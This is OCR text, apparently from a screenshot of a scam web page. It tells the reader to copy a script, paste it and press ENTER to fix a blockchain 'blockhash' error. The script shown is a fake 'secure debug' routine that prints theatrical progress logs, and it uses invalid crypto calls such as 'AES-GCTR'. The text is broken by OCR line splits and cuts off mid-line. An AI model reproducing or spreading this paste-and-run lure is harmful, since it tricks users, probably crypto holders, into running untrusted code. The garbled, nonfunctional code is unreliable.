
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: lsx6kl8mmv9

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Unable to obtain a new 
blockhash after (Hash: 0xa150db30)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-256"},true,["sig
n"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"PBKDF2",salt:new Uint8Array(2
2)}, vault, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe